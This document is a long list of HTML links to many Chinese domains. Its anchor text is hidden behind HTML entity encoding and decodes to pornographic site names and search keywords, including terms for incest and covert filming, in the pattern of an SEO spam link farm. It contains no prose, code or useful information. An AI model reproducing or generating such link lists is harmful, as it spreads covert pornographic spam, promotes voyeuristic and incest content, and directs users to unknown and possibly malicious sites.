<a href="http://www.szwell.com.cn/">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x6B27;&#x7F8E;</a>
<a href="http://www.exceed158.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.szfcsw.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x9ED1;&#x4EBA;</a>
<a href="http://www.fcshilin.cn/">&#x5348;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.gdcaea.com/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;</a>
<a href="http://www.gzfrx.com/">&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x7F51;&#x5740;</a>
<a href="http://www.yunxiangzy.cn/">&#x7537;&#x5973;&#x65E5;b&#x771F;&#x4EBA;&#x89C6;&#x9891;</a>
<a href="http://www.ibdac.com.cn/">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x89C6;&#x9891;</a>
<a href="http://www.htz4.com/">&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.gzyqhg.com/">&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x7F51;&#x7AD9;</a>
<a href="http://www.dcsk.com.cn/">&#x95E8;&#x4E8B;&#x4EF6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.watxb.cn/">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.sytex.cn/">91&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>
<a href="http://www.hzfuxing.com.cn/">91&#x7206;&#x64CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.3t3.com.cn/">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>
<a href="http://www.cc248.com/">&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>
<a href="http://www.vjccwsq.cn/">&#x9752;&#x9752;&#x8349;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>
<a href="http://www.lczjbx.cn/">91&#x76F4;&#x64AD;&#x4F53;&#x80B2;&#x76F4;&#x64AD;</a>
<a href="http://www.wenzio.cn/">&#x9752;&#x8349;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.keaodz.com/">&#x4E45;&#x8349;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.38330.cn/">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.guangkuosan.cn/">&#x9999;&#x8549;&#x793E;&#x533A;&#x53D8;&#x6001;&#x89C6;&#x9891;</a>
<a href="http://www.bigpinetree.com/">91&#x89C6;&#x9891;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>
<a href="http://www.guncel.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.jinfengco.com/">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.tsbohai.cn/">&#x9752;&#x9752;&#x56FD;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.feicheng163.cn/">97&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.iterm2.cn/">&#x6C61;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hkxjb.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>
<a href="http://www.bizcoin.cc/">&#x6B27;&#x7F8E;99&#x5BB6;&#x5EAD;&#x4E71;&#x4F26;</a>
<a href="http://www.51xuantieshebei.com.cn/">&#x97E9;&#x65E5;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.bjwanfu.com.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x7247;</a>
<a href="http://www.hdzwghgl.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;91</a>
<a href="http://www.6869t.com/">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.bj6633.cn/">&#x4E09;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.winee.cn/">&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>
<a href="http://www.gzssby.cn/">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>
<a href="http://www.chekudp.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.hsleatherco.com/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>
<a href="http://www.hjboy.com/">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;</a>
<a href="http://www.dianlu.net.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8BF1;&#x60D1;</a>
<a href="http://www.oyabc.cn/">&#x6700;&#x65B0;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.cnsxly.com/">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.yatfai.com.cn/">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x6F6E;&#x55B7;</a>
<a href="http://www.szjiafeng.com.cn/">&#x7F8E;&#x56FD;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4EBA;&#x5996;</a>
<a href="http://www.easywz.cn/">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.liujob.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E8C;&#x4E09;&#x533A;</a>
<a href="http://www.nones.cn/">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;</a>
<a href="http://www.pinecityhotelshanghai.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.ranv.com.cn/">&#x6555;&#x6FC0;&#x64B8;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>
<a href="http://www.timoyun.cn/">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.hongshiky.com/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x5168;&#x96C6;</a>
<a href="http://www.jutairan.cn/">&#x767D;&#x4E1D;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.hdiz.cn/">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E1D;&#x889C;</a>
<a href="http://www.jzsme.cn/">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>
<a href="http://www.telecomfly.cn/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.zpais.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>
<a href="http://www.2077k.cn/">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x7801;&#x65E0;&#x7816;</a>
<a href="http://www.520xq.cn/">&#x64CD;&#x64CD;&#x8D85;&#x78B0;&#x78B0;&#x78B0;</a>
<a href="http://www.mxybzj.com/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6843;&#x82B1;&#x7F51;</a>
<a href="http://www.oneshoes.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.free88.com.cn/">&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;&#x5348;&#x591C;&#x7247;</a>
<a href="http://www.qinlapai.cn/">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>
<a href="http://www.gzpaotu.cn/">&#x6DF1;&#x591C;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.zgxlhg.cn/">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;A&#x7247;</a>
<a href="http://www.led958.com/">&#x56FD;&#x4EA7;&#x4E71;&#x4F26;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.tgdjd.com.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.hlgogogo.cn/">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>
<a href="http://www.sxmz.com.cn/">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>
<a href="http://www.8sh8xz.cn/">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x53D1;&#x5E03;</a>
<a href="http://www.klxxshzf.com/">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7F51;&#x5740;</a>
<a href="http://www.lgztx.com/">&#x8001;&#x8272;&#x9B3C;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.hrbjzxfw.cn/">&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x5927;&#x5168;</a>
<a href="http://www.essexinternational.org.cn/">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;&#x72E0;&#x72E0;&#x64CD;</a>
<a href="http://www.quicknews.cn/">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>
<a href="http://www.ee33ee.cn/">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>
<a href="http://www.news889.com.cn/">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>
<a href="http://www.hellovision.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>
<a href="http://www.zk520.cn/">&#x5348;&#x591C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.360xun.cn/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>
<a href="http://www.hualewang.com/">&#x4F26;&#x7406;&#x7247;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>
<a href="http://www.xygt1111.com/">&#x871C;&#x6843;&#x89C6;&#x9891;&#x9EBB;&#x8C46;&#x64CD;</a>
<a href="http://www.jyzzp.com.cn/">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;A&#x7247;</a>
<a href="http://www.cosmicray.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;99</a>
<a href="http://www.sryzw.cn/">&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.globalcruises.com.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7F51;&#x5728;&#x7EBF;</a>
<a href="http://www.ahhstax.com/">&#x6B27;&#x7F8E;&#x4E1C;&#x4EAC;&#x70ED;&#x4E09;&#x7EA7;</a>
<a href="http://www.rbym.com.cn/">&#x4F0A;&#x7538;&#x6E56;&#x5728;&#x7EBF;&#x5927;&#x732B;</a>
<a href="http://www.taisengroup.com/">&#x5F88;&#x5F88;&#x64B8;&#x65E5;&#x65E5;&#x64CD;</a>
<a href="http://www.ahfkfh.cn/">&#x9EC4;&#x8272;av&#x7F51;&#x5740;&#x5927;&#x5168;</a>
<a href="http://www.mytlcf.com/">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.alisazhantian.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>
<a href="http://www.birdsresorthuizhou.cn/">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>
<a href="http://www.fsthid.com/">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x903C;</a>
<a href="http://www.cnykfly.cn/">&#x56FD;&#x4EA7;&#x4E45;&#x8349;&#x8D44;&#x6E90;&#x7AD9;</a>
<a href="http://www.yscjc.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.zc258.cn/">&#x4E01;&#x9999;&#x8272;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.uavrent.cn/">&#x6B27;&#x7F8E;&#x808F;&#x5C44;&#x7F51;&#x7AD9;</a>
<a href="http://www.bluebike.cn/">&#x4E00;&#x7EA7;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.hotban.cn/">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;A&#x7247;&#x514D;&#x8D39;</a>
<a href="http://www.tjpme.org.cn/">91&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>
<a href="http://www.dingruihui.cn/">&#x9EBB;&#x8C46;&#x808F;&#x5C44;&#x5B98;&#x7F51;</a>
<a href="http://www.mybid.cc/">&#x6210;&#x4EBA;&#x6027;&#x7231;aa&#x5F71;&#x9662;</a>
<a href="http://www.zbcars.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.lzdxjj.com/">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>
<a href="http://www.xhtxt.cn/">91&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8349;&#x903C;</a>
<a href="http://www.tips2win.cn/">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>
<a href="http://www.shouchecar.cn/">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.shuxitai.cn/">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>
<a href="http://www.hrbjkbxw.cn/">91&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.sports5.cn/">&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.epeeblog.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5728;&#x7EBF;</a>
<a href="http://www.mishupeixun.cn/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>
<a href="http://www.hbsjhz.cn/">&#x4E2D;&#x56FD;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.cdzymy.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x79C0;&#x79C0;&#x89C6;&#x9891;</a>
<a href="http://www.0532uu.cn/">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x7F8E;&#x5973;</a>
<a href="http://www.jhxcpa.com/">&#x5E72;&#x903C;&#x5F71;&#x89C6;&#x4E09;&#x533A;</a>
<a href="http://www.klstfloor.com/">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.gzxinxie.com/">&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x4E0B;&#x8F7D;</a>
<a href="http://www.cntydm.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x8D77;&#x8272;&#x4E00;&#x8D77;&#x7231;</a>
<a href="http://www.worset.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E1D;&#x889C;</a>
<a href="http://www.hx6688.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x5168;</a>
<a href="http://www.cr21g.com/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;</a>
<a href="http://www.lushanedu.cn/">&#x5348;&#x591C;&#x6027;&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.lwcredit.com/">&#x65E5;&#x97E9;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>
<a href="http://www.sege.cc/">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E09;&#x7EA7;</a>
<a href="http://www.kmchang.com/">&#x64CD;&#x56DB;&#x5DDD;&#x5973;&#x4EBA;&#x4E09;&#x533A;</a>
<a href="http://www.gamsay.com/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.cblq.com.cn/">91&#x5929;&#x5802;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>
<a href="http://www.ts98.cn/">3d&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x89C6;&#x9891;</a>
<a href="http://www.webmum.cn/">&#x5348;&#x591C;&#x7206;&#x4E73;&#x89C6;&#x9891;</a>
<a href="http://www.51creating.com/">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>
<a href="http://www.allwintech.com.cn/">&#x5077;&#x62CD;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>
<a href="http://www.esksoft.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>
<a href="http://www.xdtpx.com/">&#x56FD;&#x4EA7;jk&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.xkmk.com.cn/">&#x56FD;&#x4EA7;2&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>
<a href="http://www.bubucar.com.cn/">&#x56FD;&#x4EA7;&#x4E71;&#x80A5;&#x8001;&#x5987;</a>
<a href="http://www.80239g.cn/">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x89C6;&#x5077;&#x62CD;</a>
<a href="http://www.kubeiku.cn/">&#x65E5;&#x97E9;&#x591C;&#x95F4;&#x79C1;&#x4EBA;</a>
<a href="http://www.vitionst.com/">&#x4E00;&#x7EA7;&#x5C9B;&#x56FD;&#x6BDB;&#x7247;</a>
<a href="http://www.lsfnetwork.com.cn/">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x53E6;&#x7C7B;</a>
<a href="http://www.chasewindows.com.cn/">&#x4E45;&#x8349;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>
<a href="http://www.appiu.cn/">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>
<a href="http://www.cqlart.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>
<a href="http://www.4qu.com.cn/">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>
<a href="http://www.sj-gc.com/">&#x4E94;&#x6708;&#x5929;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>
<a href="http://www.jdswcd.com/">&#x5E72;&#x8D85;&#x78B0;&#x78B0;&#x719F;&#x5973;</a>
<a href="http://www.53rj.cn/">&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x9EBB;&#x8C46;</a>
<a href="http://www.htcay12.cn/">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.803sj.cn/">&#x9ED1;&#x6599;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>
<a href="http://www.enye.com.cn/">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x5927;&#x7247;</a>
<a href="http://www.cekii.cn/">&#x4EBA;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>
<a href="http://www.zwyczyxb.cn/">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.gixx.cn/">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.dcwellmay.com/">&#x514D;&#x8D39;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;</a>
<a href="http://www.anerbao.cn/">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;</a>
<a href="http://www.ksskss.com/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>
<a href="http://www.verhagenhost.com/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>
<a href="http://www.shyilida.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>
<a href="http://www.wnnh.com.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>
<a href="http://www.se333se.cn/">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>
<a href="http://www.gaiatrendusa.com/">&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x7537;&#x4EBA;&#x793E;</a>
<a href="http://www.xjxkjy.cn/">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E00;&#x533A;</a>
<a href="http://www.gzwanhao.com/">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x56FD;&#x4EA7;</a>
<a href="http://www.gxlanzhizhu.com/">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E8C;&#x5728;&#x7EBF;</a>
<a href="http://www.feiyuehg.com/">&#x5B85;&#x72FC;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.jinbohe.cn/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>
<a href="http://www.tilema.cn/">&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x5927;&#x5168;&#x4E0B;&#x8F7D;</a>
<a href="http://www.msteach.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x5C4F;</a>
<a href="http://www.searchcloudcomputing.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x7247;</a>
<a href="http://www.xinbao0512.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;</a>
<a href="http://www.cuncunyuan.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>
<a href="http://www.qyun6.cn/">&#x9752;&#x9752;&#x8349;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.ssczq.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7F8E;&#x56FD;&#x6210;&#x4EBA;</a>
<a href="http://www.dyepc.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.sb5158.com/">&#x9EC4;&#x8272;&#x7F51;&#x5740;HD&#x7CBE;&#x54C1;</a>
<a href="http://www.tc-hx.com/">&#x4E9A;&#x6D32;91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>
<a href="http://www.eseshop.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x79CD;&#x5B50;&#x89C6;&#x9891;</a>
<a href="http://www.fjnb.com.cn/">91&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>
<a href="http://www.stzy.org.cn/">&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>
<a href="http://www.hongshiky.com/">&#x8001;&#x6E7F;&#x9662;&#x6210;&#x4EBA;&#x4E9A;</a>
<a href="http://www.yishentongwang.com.cn/">&#x7A9D;&#x7A89;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.iajb.cn/">&#x7537;&#x64CD;&#x5973;&#x9EC4;&#x8272;&#x5728;&#x7EBF;</a>
<a href="http://www.11k39l.cn/">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x5DDE;</a>
<a href="http://www.yeyja.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.iterm2.cn/">91&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x4E0B;&#x8F7D;</a>
<a href="http://www.jztoutiao.cn/">&#x871C;&#x6843;&#x798F;&#x5229;&#x89C6;&#x9891;51</a>
<a href="http://www.scswjz.com/">&#x6BDB;&#x7247;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>
<a href="http://www.shichangzhi.com/">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;av&#x5165;&#x53E3;</a>
<a href="http://www.ztcyj.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x5395;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.36440.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>
<a href="http://www.pn163.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>
<a href="http://www.028ts.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;</a>
<a href="http://www.hbmiracle.com/">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x8272;</a>
<a href="http://www.njlqgg.com.cn/">&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.51bzjxw.cn/">&#x7537;&#x4EBA;&#x6B32;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.runchus.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.lionbobby.com/">&#x72E0;&#x72E0;&#x64B8;&#x72E0;&#x72E0;&#x5E72;&#x72E0;&#x72E0;</a>
<a href="http://www.022info.cn/">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6781;&#x54C1;</a>
<a href="http://www.nanyangtengye.com/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;v&#x4E09;&#x7EA7;</a>
<a href="http://www.nazk.cn/">&#x6781;&#x54C1;&#x798F;&#x5229;99&#x7CBE;&#x54C1;</a>
<a href="http://www.mingjieshi.cn/">&#x72FC;&#x4EBA;&#x793E;&#x533A;&#x6210;&#x4EBA;</a>
<a href="http://www.xiangdedao.com/">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>
<a href="http://www.nje7.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>
<a href="http://www.ccaahuanqiu.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>
<a href="http://www.tysxf.cn/">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x756A;&#x53F7;</a>
<a href="http://www.cdxds.cn/">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x7247;</a>
<a href="http://www.zuixinying.com/">&#x8C46;&#x82B1;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.yesim.com.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x8D44;&#x6E90;</a>
<a href="http://www.gxjinlong.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.gyzhenlv.cn/">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x871C;&#x6843;</a>
<a href="http://www.jjhh8.cn/">&#x4E45;&#x8349;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.ttcard.com.cn/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x79CD;&#x5B50;</a>
<a href="http://www.pqmu.com.cn/">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
